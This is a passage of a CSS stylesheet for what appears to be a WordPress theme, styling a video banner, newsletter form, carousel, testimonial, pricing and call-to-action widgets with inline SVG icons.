    width: 100%;
    /*height: 850px;*/
}

.video-banner .wp-custom-header {
    padding-top: 56.23%;
}

.video-banner #wp-custom-header-video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.video-banner .wp-custom-header-video-button {
    position: absolute;
    bottom: 30px;
    left: 0;
    right: 0;
    margin: auto;
    width: 40px;
    padding: 0;
    height: 40px;
    overflow: hidden;
    text-align: center;
    line-height: 40px;
    text-indent: 50px;
}

.video-banner .wp-custom-header button::before {
    content: "";
    background-image: url('data:image/svg+xml; utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%23fff" d="M144 479H48c-26.5 0-48-21.5-48-48V79c0-26.5 21.5-48 48-48h96c26.5 0 48 21.5 48 48v352c0 26.5-21.5 48-48 48zm304-48V79c0-26.5-21.5-48-48-48h-96c-26.5 0-48 21.5-48 48v352c0 26.5 21.5 48 48 48h96c26.5 0 48-21.5 48-48z"></path></svg>');
    background-repeat: no-repeat;
    width: 15px;
    height: 17px;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    font-size: 1em;
    text-indent: 0;
}

.video-banner .wp-custom-header button.wp-custom-header-video-pause::before {
    background-image: url('data:image/svg+xml; utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%23fff" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>');
}

.site-banner .banner-text .container {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto;
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    text-align: center;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 1
}

.site-banner .banner-text .title {
    font-size: 2.223em;
    margin-bottom: 0;
    margin-top: 0;
}

.site-banner .banner-text a {
    color: #fff;
}

.site-banner .banner-text .category {
    margin-bottom: 15px;
}

.site-banner .banner-text .category a {
    display: inline-block;
    vertical-align: middle;
    text-transform: uppercase;
    font-size: 16px;
    letter-spacing: 1px;
    font-weight: 700;
    background: rgba(136,206,208,0.85);
    border-radius: 5px;
    padding: 5px 15px;
    margin: 5px;
}

.site-banner .banner-text .category a:hover {
    background: rgba(136,206,208,0.95);
    color: #fff;
}

.site-banner .banner-caption {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    text-align: right;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}

.banner-caption .blossomthemes-email-newsletter-wrapper {
    background: rgba(0,0,0,0.7) !important;
    width: 50%;
    float: right;
    border-radius: 10px;
    padding: 50px 50px 35px 50px;
    text-align: left;
    color: #fff;
}

.banner-caption .blossomthemes-email-newsletter-wrapper:after {
    display: none;
}

.banner-caption .blossomthemes-email-newsletter-wrapper .text-holder h3 {
    font-size: 2.223em;
    color: #fff;
    margin-bottom: 30px;
    margin-top: 0;
}

.banner-caption .blossomthemes-email-newsletter-wrapper .text-holder span {
    font-size: 1.223em;
    display: block;
    margin-bottom: 30px;
}

.banner-caption .blossomthemes-email-newsletter-wrapper form {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-gap: 20px;
}

.banner-caption .blossomthemes-email-newsletter-wrapper form input {
    height: 65px;
    border: none;
    margin-bottom: 0;
}

.banner-caption .blossomthemes-email-newsletter-wrapper form input[class*="subscribe-email-"] {
    grid-column: 1 / span 2;
}

.banner-caption .blossomthemes-email-newsletter-wrapper form input[class*="subscribe-fname-"] + input[class*="subscribe-email-"] {
    grid-column: inherit;
}

.banner-caption .blossomthemes-email-newsletter-wrapper form label {
    grid-column: 1 / span 2;
}

.banner-caption .blossomthemes-email-newsletter-wrapper form label input[type="checkbox"] {
    display: inline-block;
    height: auto;
}

.banner-caption .blossomthemes-email-newsletter-wrapper form label .check-mark {
    margin-bottom: 0;
}

.blossomthemes-email-newsletter-wrapper form label input[type="checkbox"]:checked + .check-mark {
    background: #fff;
}

.banner-caption .blossomthemes-email-newsletter-wrapper form label span {
    display: inline-block;
    font-size: 0.8888em;
}

.banner-caption .blossomthemes-email-newsletter-wrapper form input[type="submit"] {
    grid-column: 1 / span 2;
    background: #88ced0;
    color: #fff;
    text-transform: capitalize;
    font-size: 18px;
}

.banner-caption .blossomthemes-email-newsletter-wrapper form input[type="submit"]:hover {
    background: #e75387;
}

.owl-carousel {
    overflow: hidden;
}

.owl-nav div[class*="owl-"] {
    position: absolute;
    top: 50%;
    width: 50px;
    height: 50px;
    text-align: center;
    line-height: 50px;
    background: none;
    border-radius: 100%;
    border: 2px solid rgba(255,255,255,0.4);
    color: #fff;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
}

.owl-nav div.owl-prev {
    left: 4%;
}

.owl-nav div.owl-next {
    right: 4%;
}

.owl-nav div[class*="owl-"]:hover, 
.owl-nav div[class*="owl-"].disabled {
    border-color: rgba(136,206,208,1);
    background: rgba(136,206,208,1);
}

.owl-carousel .owl-nav div[class*="owl-"].disabled {
    opacity: 0.5;
    filter: alpha(opacity=50);
    cursor: not-allowed;
}

.owl-nav div[class*="owl-"]:before {
    content: "";
    background-image: url('data:image/svg+xml; utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 512"><path fill="%23fff" d="M4.2 247.5L151 99.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17L69.3 256l118.5 119.7c4.7 4.7 4.7 12.3 0 17L168 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 264.5c-4.7-4.7-4.7-12.3 0-17z"></path></svg>');
    background-repeat: no-repeat;
    width: 15px;
    height: 25px;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
    bottom: 0;
}

.owl-nav div.owl-next:before {
 background-image: url('data:image/svg+xml; utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 512"><path fill="%23fff" d="M187.8 264.5L41 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 392.7c-4.7-4.7-4.7-12.3 0-17L122.7 256 4.2 136.3c-4.7-4.7-4.7-12.3 0-17L24 99.5c4.7-4.7 12.3-4.7 17 0l146.8 148c4.7 4.7 4.7 12.3 0 17z"></path></svg>');
 width: 10px;
}


/*==============================
BLOSSOM CLIENT LOGO WIDGET
==============================*/

section[class*="-section"] .widget_blossom_client_logo_widget .widget-title {
    font-size: 16px;
    font-weight: 700;
    color: #b9bdbd;
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 40px;
    text-transform: uppercase;
    font-family: 'Nunito sans', sans-serif;
    margin-top: 0;
}

section[class*="-section"] .widget_blossom_client_logo_widget .widget-title span:before,
section[class*="-section"] .widget_blossom_client_logo_widget .widget-title span:after,
section[class*="-section"] .widget_blossom_client_logo_widget .widget-title:after {
    display: none;
}

.widget_blossom_client_logo_widget .image-holder {
    display: inline-block;
    vertical-align: middle;
    width: 48%;
    text-align: center;
}

section[class*="-section"] .widget_blossom_client_logo_widget .image-holder {
    width: 24%;
}

.widget_blossom_client_logo_widget .image-holder a {
    display: block;
    padding: 20px;
}

.widget_blossom_client_logo_widget .black-white img {
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    filter: grayscale(100%);
    opacity: 0.25;
    filter: alpha(opacity=25);
}

.widget_blossom_client_logo_widget .black-white:hover img {
    -webkit-filter: grayscale(0);
    -moz-filter: grayscale(0);
    filter: grayscale(0);
    opacity: 1;
    filter: alpha(opacity=100);
}


/*=============================
FEATURED PAGE WIDGET
=============================*/

.widget_blossomtheme_featured_page_widget .featured_page_content h2 {
    display: block;
    font-size: 1.667em;
    margin-bottom: 0;
    padding-bottom: 0;
}

section[class*="-section"] .widget.widget_blossomtheme_featured_page_widget .widget-title:before {
    display: none;
}

section[class*="-section"] .widget_blossomtheme_featured_page_widget .img-holder + .text-holder {
    display: inline-block;
    vertical-align: top;
    width: 55%;
    padding-right: 50px;
}

section[class*="-section"] .widget_blossomtheme_featured_page_widget .right .text-holder {
    text-align: left !important;
}

section[class*="-section"] .widget_blossomtheme_featured_page_widget .left .img-holder + .text-holder {
    float: right;
    padding-right: 0;
    padding-left: 50px;
}

section[class*="-section"] .widget_blossomtheme_featured_page_widget .img-holder {
    display: inline-block;
    vertical-align: top;
    width: 44%;
}

section[class*="-section"] .widget_blossomtheme_featured_page_widget .right .img-holder {
    float: right;
}

.widget_blossomtheme_featured_page_widget .left .img-holder {
    padding-right: 0;
    padding-left: 40px;
}

#secondary .widget_blossomtheme_featured_page_widget .left .img-holder, 
.top-footer .widget_blossomtheme_featured_page_widget .left .img-holder {
    padding-right: 0;
    padding-left: 25px;
}

.widget_blossomtheme_featured_page_widget .featured_page_content h1,
.widget_blossomtheme_featured_page_widget .featured_page_content h3,
.widget_blossomtheme_featured_page_widget .featured_page_content h4,
.widget_blossomtheme_featured_page_widget .featured_page_content h5,
.widget_blossomtheme_featured_page_widget .featured_page_content h6 {
    color: #b9bdbd;
    font-weight: 400;
    font-size: 18px;
    margin-top: 10px;
    margin-bottom: 20px;
}

.widget_blossomtheme_featured_page_widget .featured_page_content p {
    margin-top: 0;
    margin-bottom: 20px;
}

.widget_blossomtheme_featured_page_widget .featured_page_content p:first-child {
    margin-top: 20px;
}

.widget_blossomtheme_featured_page_widget .img-holder {
    position: relative;
    z-index: 1;
    padding-right: 40px;
    padding-bottom: 40px;
    display: inline-block;
}

.widget_blossomtheme_featured_page_widget .img-holder:before {
    content: "";
    border: 10px solid #88ced0;
    top: 40px;
    right: 0;
    bottom: 0;
    left: 40px;
    position: absolute;
    z-index: -1;
}

#secondary .widget_blossomtheme_featured_page_widget .img-holder::before, 
.top-footer .widget_blossomtheme_featured_page_widget .img-holder::before {
    top: 25px;
    left: 25px;
    border-width: 8px;
}

.widget_blossomtheme_featured_page_widget .left .img-holder::before {
    left: 0;
    right: 40px;
}

#secondary .widget_blossomtheme_featured_page_widget .left .img-holder::before, 
.top-footer .widget_blossomtheme_featured_page_widget .left .img-holder::before {
    left: 0;
    right: 25px;
}

.widget_blossomtheme_featured_page_widget .img-holder img, 
.widget_blossomtheme_featured_page_widget .img-holder .fallback-svg {
    box-shadow: 7px 7px 30px rgba(0, 0, 0, 0.2);
    width: 100%;
}

.widget_blossomtheme_featured_page_widget .left .img-holder img, 
.widget_blossomtheme_featured_page_widget .left .img-holder .fallback-svg {
    box-shadow: -7px 7px 30px rgba(0, 0, 0, 0.2);
}

.btn-readmore {
    font-family: 'Nunito', sans-serif;
    font-size: 16px;
    color: #88ced0;
    display: inline-block;
    padding: 13px 65px 13px 30px;
    border: 2px solid #88ced0;
    border-radius: 40px;
    line-height: 1.3;
    position: relative;
    text-transform: capitalize;
    box-shadow: 0 0 0 transparent;
}

#secondary .widget_bttk_image_text_widget a.btn-readmore {
    background: #88ced0;
    color: #fff;
    width: auto;
    max-width: 80%;
    left: 0;
    right: 0;    
    margin: 0 auto;
    letter-spacing: 0;
    font-weight: 700;
    font-size: 14px;
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    transform: translate(0, -50%);
}

#secondary .widget_bttk_image_text_widget a.btn-readmore:after {
    background: rgba(255,255,255,0.2);
}

.btn-readmore:hover,
#secondary .widget_bttk_image_text_widget a.btn-readmore:hover {
    background: #88ced0;
    color: #fff;
    box-shadow: 0 20px 40px rgba(0,0,0,0.16);
}

#secondary .widget_bttk_image_text_widget a.btn-readmore:hover {
    background: #e75387;
    border-color: #e75387;
}

.btn-readmore:after {
    content: "\2794";
    background: #88ced0;
    color: #fff;
    width: 35px;
    height: 35px;
    position: absolute;
    text-align: center;
    line-height: 35px;
    border-radius: 100%;
    font-weight: 400;
    top: 50%;
    right: 8px;
    font-size: 14px;
    box-shadow: 0 5px 10px rgba(136, 206, 208, 0.25);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
}

.btn-readmore:hover:after {
    background: rgba(255,255,255,0.2);
    color: #fff;
}


/*=========================
BACKGROUND CTA SECTION
=========================*/

section.bg-cta-section {
    position: relative;
    z-index: 1;
    padding: 0;
    margin: 0;
}

.bg-cta-section .wrapper {
    width: auto;
}


/*===========================
CALL TO ACTION WIDGET
===========================*/

section[class*="-section"] .widget_blossomtheme_companion_cta_widget .widget-title {
    font-size: 2.223em;
    color: #fff;
    padding-bottom: 0;
    display: block;
    margin-bottom: 20px;
}

section[class*="-section"] .widget_blossomtheme_companion_cta_widget .widget-title span:before,
section[class*="-section"] .widget_blossomtheme_companion_cta_widget .widget-title span:after,
section[class*="-section"] .widget_blossomtheme_companion_cta_widget .widget-title:after {
    display: none;
}

.widget_blossomtheme_companion_cta_widget .text-holder {
    font-size: 1.112em;
}

.widget_blossomtheme_companion_cta_widget .bttk-cta-bg .text-holder {
    color: #fff;
}

.widget_blossomtheme_companion_cta_widget .blossomtheme-cta-container {
    max-width: 1170px;
    margin-left: auto;
    margin-right: auto;
    padding-top: 40px;
    padding-bottom: 40px;
}

.bg-cta-section .widget_blossomtheme_companion_cta_widget .blossomtheme-cta-container {
    padding-top: 100px;
    padding-bottom: 100px;
}

.widget_blossomtheme_companion_cta_widget .bttk-cta-bg {
    position: relative;
    z-index: 1;
}
.widget_blossomtheme_companion_cta_widget .bttk-cta-bg::before {
    content: "";
    background: rgba(0,0,0,0.6);
    top: 0;
    left: 0;
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: -1;
}

.widget_blossomtheme_companion_cta_widget .centered .blossomtheme-cta-container {
    max-width: 770px;
    padding-left: 2%;
    padding-right: 2%;
    margin-left: auto;
    margin-right: auto;
}

#secondary .widget_blossomtheme_companion_cta_widget .centered .blossomtheme-cta-container 
.site-footer .widget_blossomtheme_companion_cta_widget .centered .blossomtheme-cta-container {
    text-align: center;
    color: #fff;
}

.widget_blossomtheme_companion_cta_widget .right .blossomtheme-cta-container {
    position: relative;
    max-width: 1170px;
    margin-left: auto;
    margin-right: auto;
    text-align: left;
}

section[class*="-section"] .widget_blossomtheme_companion_cta_widget .right .widget-title {
    width: 62%;
    margin-right: 0;
    margin-left: 0;
    padding-right: 30px;
}

#secondary .widget_blossomtheme_companion_cta_widget .widget-title, 
.site-footer .widget_blossomtheme_companion_cta_widget .widget-title {
    color: #fff;
    padding-bottom: 0;
}

#secondary .widget_blossomtheme_companion_cta_widget .widget-title:before, 
#secondary .widget_blossomtheme_companion_cta_widget .widget-title:after, 
.site-footer .widget_blossomtheme_companion_cta_widget .widget-title:before, 
.site-footer .widget_blossomtheme_companion_cta_widget .widget-title:after {
    display: none;
}

section[class*="-section"] .widget_blossomtheme_companion_cta_widget .right .text-holder {
    width: 62%;
    padding-right: 30px;
}

.widget_blossomtheme_companion_cta_widget .text-holder p {
    margin-bottom: 20px;
}

.widget_blossomtheme_companion_cta_widget .text-holder p:first-child {
    margin-top: 0;
}

.widget_blossomtheme_companion_cta_widget .text-holder .button-wrap {
    margin-top: 30px;
}

.btn-cta {
    display: inline-block;
    vertical-align: middle;
    padding: 15px 25px;
    background: #e85387;
    border-radius: 5px;
    color: #fff;
    font-weight: 600;
    font-size: 18px;
    margin: 5px;
}

.widget_blossomtheme_companion_cta_widget .btn-cta {
    padding-left: 40px;
    padding-right: 40px;
}

#secondary .widget_blossomtheme_companion_cta_widget .btn-cta, 
.top-footer .widget_blossomtheme_companion_cta_widget .btn-cta {
    padding-left: 20px;
    padding-right: 20px;
}

.widget_blossomtheme_companion_cta_widget .btn-cta:hover {
    background: #fff;
    color: #000;
}

.btn-cta+.btn-cta {
    background: #fff;
    color: #88ced0;
}

.btn-cta:hover {
    color: #fff;
    background: #88ced0;
}

.btn-cta+.btn-cta:hover {
    background: #e85387;
    color: #fff;
}

.widget_blossomtheme_companion_cta_widget .right .button-wrap {
    position: absolute;
    top: 50%;
    width: 38%;
    right: 0;
    text-align: right;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}

#secondary .widget_blossomtheme_companion_cta_widget .right .button-wrap, 
.top-footer .widget_blossomtheme_companion_cta_widget .right .button-wrap {
    position: static;
    width: 100%;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    transform: translateY(0);
}


/*=========================
TESTIMONIAL SECTION
=========================*/

section[class*="-section"] .widget_text {
    width: 100%;
    display: block;
}

section[class*="-section"] .widget_bttk_testimonial_widget {
    display: inline-block;
    vertical-align: top;
    width: 49%;
    padding-right: 15px;
    padding-left: 15px;
    margin-bottom: 40px;
}


/*===========================
TESTIMONIAL WIDGET
===========================*/

section.testimonial-section {
    margin-bottom: 40px;
}

.widget_bttk_testimonial_widget {
    padding-top: 35px;
}

.widget_bttk_testimonial_widget .bttk-testimonial-holder {
    background: #fff;
    border-radius: 15px;
    box-shadow: 0 30px 50px rgba(0, 0, 0, 0.05);
    position: relative;
    padding: 65px 30px 30px 30px;
}

.widget_bttk_testimonial_widget .bttk-testimonial-holder:before {
 content: "";
 background-image: url('data:image/svg+xml; utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23f3fdfe" d="M464 256h-80v-64c0-35.3 28.7-64 64-64h8c13.3 0 24-10.7 24-24V56c0-13.3-10.7-24-24-24h-8c-88.4 0-160 71.6-160 160v240c0 26.5 21.5 48 48 48h128c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48zm-288 0H96v-64c0-35.3 28.7-64 64-64h8c13.3 0 24-10.7 24-24V56c0-13.3-10.7-24-24-24h-8C71.6 32 0 103.6 0 192v240c0 26.5 21.5 48 48 48h128c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48z"></path></svg>');
 background-repeat: no-repeat;
 width: 35px;
 height: 30px;
 position: absolute;
 top: -20px;
 left: 30px;
}

.widget_bttk_testimonial_widget .img-holder {
    width: 75px;
    height: 75px;
    border-radius: 100%;
    overflow: hidden;
    border: 2px solid #fff;
    box-shadow: 0 10px 20px rgba(0, 0, 0, 0.15);
    margin: 0 auto;
    position: absolute;
    top: -35px;
    left: 0;
    right: 0;
}

.widget_bttk_testimonial_widget .img-holder img, 
.widget_bttk_testimonial_widget .img-holder .fallback-svg {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.widget_bttk_testimonial_widget .text-holder {
    text-align: center;
}

.bttk-testimonial-holder .name {
    font-family: 'Nunito', sans-serif;
    font-weight: 700;
    display: block;
    color: #000;
    line-height: 1.2;
    margin-top: 5px;
}

.bttk-testimonial-holder .designation {
    font-size: 14px;
    color: #b9bdbd;
}

.widget_bttk_testimonial_widget .testimonial-content p {
    margin: 10px 0;
}


/*======================
SERVICE SECTION
======================*/

section.service-section {
    background: #f3fdfe;
    padding: 80px 0;
    margin: 0;
}

.service-section .wrapper::before, 
.service-section .wrapper::after {
    display: none;
}

.service-section .wrapper {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-gap: 30px;
}

.service-section .widget.widget_text {
    grid-column: 1/ span 3;
    margin-bottom: 0;
}

/*=========================
SIMPLE CTA SECTION
=========================*/
section.simple-cta-section {
    margin: 0;
}


/*=========================
ICON TEXT WIDGET
=========================*/

.widget_bttk_icon_text_widget {
    text-align: left;
}

section[class*="-section"] .widget_bttk_icon_text_widget {
    margin-bottom: 0;
    padding: 35px;
    border-radius: 10px;
    box-shadow: 0 0 0 transparent;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
}

section[class*="-section"] .widget_bttk_icon_text_widget:hover {
    background: #88ced0;
    box-shadow: 0 30px 90px rgba(136,206,208,0.2);
}

.widget_bttk_icon_text_widget .rtc-itw-inner-holder {
    display: grid;
    grid-template-columns: 1fr;
    grid-gap: 20px;
}

.widget_bttk_icon_text_widget .rtc-itw-inner-holder .text-holder {
    grid-row: 2;
}

.widget_bttk_icon_text_widget .icon-holder {
    font-size: 2.77em;
    color: #88ced0;
    line-height: 1;
    width: 70px;
    height: auto;
}

section[class*="-section"] .widget_bttk_icon_text_widget .widget-title {
    font-size: 1.33em;
    display: block;
    padding-bottom: 0;
    margin-bottom: 20px;
}

.widget_bttk_icon_text_widget .widget-title:after,
.widget_bttk_icon_text_widget .widget-title:before, 
.widget_bttk_icon_text_widget .widget-title span:before,
.widget_bttk_icon_text_widget .widget-title span:after, 
.widget-title span.customize-partial-edit-shortcut:before, 
.widget-title span.customize-partial-edit-shortcut:after, 
.section-title span.customize-partial-edit-shortcut:before, 
.section-title span.customize-partial-edit-shortcut:after, 
.related-title span.customize-partial-edit-shortcut:before, 
.related-title span.customize-partial-edit-shortcut:after, 
.latest-title span.customize-partial-edit-shortcut:before, 
.latest-title span.customize-partial-edit-shortcut:after {
    display: none;
}

.widget_bttk_icon_text_widget .content p:first-child {
    margin-top: 0;
}

.widget_bttk_icon_text_widget .content p:last-child {
    margin-bottom: 0;
}

.widget_bttk_icon_text_widget a.btn-readmore {
    margin-top: 20px;
}

section[class*="-section"] .widget_bttk_icon_text_widget:hover a.btn-readmore {
    border-color: #fff;
    color: #fff;
}

section[class*="-section"] .widget_bttk_icon_text_widget:hover a.btn-readmore:after {
    background: #fff;
    color: #88ced0;
}

section[class*="-section"] .widget_bttk_icon_text_widget a.btn-readmore:hover {
    background: #fff;
    color: #88ced0;
}

section[class*="-section"] .widget_bttk_icon_text_widget a.btn-readmore:hover:after {
    background: #88ced0;
    color: #fff !important;
}

section[class*="-section"] .widget_bttk_icon_text_widget:hover .widget-title,
section[class*="-section"] .widget_bttk_icon_text_widget:hover .widget-title,
section[class*="-section"] .widget_bttk_icon_text_widget:hover .content,
section[class*="-section"] .widget_bttk_icon_text_widget:hover .icon-holder {
    color: #fff;
}

/*==========================
WIDGET BTTK RECENT POST
==========================*/
.widget_bttk_pro_recent_post ul.style-one li {
    margin-bottom: 15px;
    border-bottom: 1px solid rgba(255,255,255,0.1);
    padding-bottom: 15px;
}

.widget_bttk_pro_recent_post ul.style-one li:last-child {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
}

.widget_bttk_pro_recent_post ul li .post-thumbnail {
    width: 75px;
    height: 75px;
    overflow: hidden;
    border-radius: 5px;
}

.top-footer .entry-header .entry-title a {
    color: #fff;
    font-size: 16px;
    line-height: 1.3;
}

/*====================================
WIDGET BTTK POPULAR & RECENT POST
====================================*/
.widget_bttk_popular_post ul li .entry-header .entry-title, 
.widget_bttk_pro_recent_post ul li .entry-header .entry-title {
    font-size: 16px;
    line-height: 1.5em;
}

.widget_bttk_popular_post .style-two li .entry-header, 
.widget_bttk_pro_recent_post .style-two li .entry-header {
    padding: 0;
    text-align: left;
    margin-bottom: 20px;
}

.widget_bttk_popular_post .style-two li:last-child .entry-header, 
.widget_bttk_pro_recent_post .style-two li:last-child .entry-header {
    margin-bottom: 0;
}

.widget_bttk_popular_post .style-three li .entry-header, 
.widget_bttk_pro_recent_post .style-three li .entry-header {
    padding-bottom: 15px;
}

.widget_bttk_popular_post .style-three li:last-child .entry-header, 
.widget_bttk_pro_recent_post .style-three li:last-child .entry-header {
    padding-bottom: 0;
}

#secondary .widget_bttk_popular_post ul li .entry-header .entry-title a, 
#secondary .widget_bttk_pro_recent_post ul li .entry-header .entry-title a {
    color: #000;
}

.top-footer .style-three .entry-header a {
    color: #000;
}

#secondary .widget_bttk_popular_post ul li .entry-header .entry-title a:hover, 
#secondary .widget_bttk_pro_recent_post ul li .entry-header .entry-title a:hover, 
.top-footer .style-three .entry-header a:hover {
    color: #88ced0;
}

#secondary .widget_bttk_pro_recent_post .entry-meta a, 
#secondary .widget_bttk_popular_post .entry-meta a {
    color: #b9bdbd;
}

/*====================================
WIDGET BTTK POST CATEGORY SLIDER 
====================================*/
.widget_bttk_posts_category_slider_widget .post-thumbnail {
    margin-bottom: 0;
}

.widget_bttk_posts_category_slider_widget .carousel-title {
    background: #f9f9f9;
    padding: 20px;
    text-align: left;
}

.widget_bttk_posts_category_slider_widget .carousel-title .cat-links a {
    margin: 0;
    color: #595f5f;
}

.widget_bttk_posts_category_slider_widget .carousel-title .cat-links a::after {
    content: "/";
    margin: 0 5px;
}

.widget_bttk_posts_category_slider_widget .carousel-title .cat-links a:last-child::after {
    display: none;
}

.widget_bttk_posts_category_slider_widget .carousel-title .title {
    margin-bottom: 0;
    margin-top: 5px;
    font-weight: 600;
}

.widget_bttk_posts_category_slider_widget .carousel-title .title a {
    color: #000;
}

.widget_bttk_posts_category_slider_widget .carousel-title a:hover {
    color: #88ced0;
}

.widget_bttk_posts_category_slider_widget .owl-theme .owl-nav [class*="owl-"] {
    top: 40%;
    border-radius: 100%;
}

.widget_bttk_posts_category_slider_widget .owl-theme .owl-prev {
    left: 10px;
}

.widget_bttk_posts_category_slider_widget .owl-theme .owl-next {
    right: 10px;
}

.widget_bttk_posts_category_slider_widget .owl-theme .owl-nav [class*="owl-"]:hover {
    background: #88ced0;
}

.widget_bttk_posts_category_slider_widget .owl-nav div[class*="owl-"]::before {
    display: none;
}

/*=====================
TEXT WIDGET
=====================*/
.top-footer .widget_text .textwidget p {
    margin-bottom: 20px;
}

.top-footer .widget_text .textwidget p:first-child {
    margin-top: 0;
}

.top-footer .widget_text .textwidget p:last-child {
    margin-bottom: 0;
}


/*=====================
PRICING SECTION
=====================*/

.pricing-section .pricing-block-holder .pricing-block {
    display: flex;
    vertical-align: middle;
    width: 31.66%;
    margin-right: 2%;
    margin-top: 20px;
    margin-bottom: 20px;
    flex: auto;
    flex-direction: column;
    justify-content: center;
}

.pricing-section .pricing-block-holder .pricing-block:nth-child(3n) {
    margin-right: 0;
}

.pricing-section .pricing-block-holder {
    padding-top: 30px;
    display: flex;
    flex: 1;
    flex-direction: row;
}

.pricing-block-holder .pricing-block {
    background: #fff;
    border-radius: 15px;
    box-shadow: 0 0 60px rgba(0, 0, 0, 0.08);
    position: relative;
}

.pricing-block .pricing-header {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    padding: 30px;
    text-align: left;
}

.pricing-block .title {
    margin: 0;
    display: inline-block;
    vertical-align: middle;
    font-size: 2em;
    font-weight: 300;
    color: #b9bdbd;
    width: 49%;
}

.pricing-block .price {
    font-size: 2em;
    line-height: 1.4;
    font-weight: 600;
    font-family: 'Nunito', sans-serif;
    display: inline-block;
    vertical-align: middle;
    width: 49%;
    text-align: right;
    color: #88ced0;
}

.pricing-block .price span {
    display: inline-block;
}

.pricing-block .price .per {
    font-size: 0.8em;
    font-weight: 400;
}

.pricing-block .pricing-feat {
    margin: 0;
    padding: 20px 30px;
    list-style: none;
    text-align: left;
}

.pricing-block .pricing-feat li {
    padding: 10px 0;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.pricing-block .btn-wrap {
    margin-top: 15px;
    padding-bottom: 50px;
    text-align: center;
}

.pricing-block .pricing-tag {
    position: absolute;
    top: 25px;
    right: -55px;
    background: #e85387;
    color: #fff;
    text-transform: uppercase;
    font-size: 14px;
    letter-spacing: 1px;
    min-height: 40px;
    padding: 10px 20px;
    width: 200px;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    transform: rotate(45deg);
}

.pricing-block-holder .pricing-block.has-tag {
    background: #88ced0;
    overflow: hidden;
    padding-top: 30px;
    padding-bottom: 30px;
    margin-top: 0;
    margin-bottom: 0;
}

.pricing-block.has-tag .pricing-header {
    border-bottom-color: rgba(255, 255, 255, 0.3);
    padding-right: 45px;
}

.pricing-block.has-tag .pricing-header .title,
.pricing-block.has-tag .price {
    color: #fff;
}

.pricing-block.has-tag .pricing-feat li {
    border-bottom-color: rgba(255, 255, 255, 0.3);
    color: #fff;
}

.pricing-block.has-tag .btn-readmore,
.pricing-block.has-tag .btn-readmore:visited {
    color: #fff;
    border-color: #fff;
}

.pricing-block.has-tag .btn-readmore:after {
    background: #fff;
    color: #88ced0;
}

.pricing-block.has-tag .btn-readmore:hover {
    background: #fff;
    color: #88ced0;
}

.pricing-block.has-tag .btn-readmore:hover:after {
    background: #88ced0;
    color: #fff;
}


/*==========================
ACHIEVEMENT SECTION
==========================*/

section.achievement-section {
    margin-bottom: 0;
}

.achievement-section .wrapper {
    width: auto;
    display: flex;
    flex: 1;
    flex-direction: row;
    align-content: center;
}

.achievement-section figure.cd-image-container {
    width: 50%;
    display: flex;
    flex: auto;
    flex-direction: column;
}

.achievement-section .achievement-content {
    width: 50%;
    background: #88ced0;
    text-align: left;
    padding: 80px;
}

section.achievement-section .section-title {
    display: block;
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 20px;
    color: #fff;
}

.achievement-section .section-title:after {
    right: auto;
}

section.achievement-section .section-title span:before {
    display: none;
}

section.achievement-section .section-title span:after {
    background: #fff;
    right: auto;
    left: 20px;
    width: 150px;
    max-width: inherit;
}

.achievement-section .achievement-text {
    color: #fff;
    position: relative;
    padding-left: 40px;
}

.achievement-section .achievement-text:before {
    content: "";
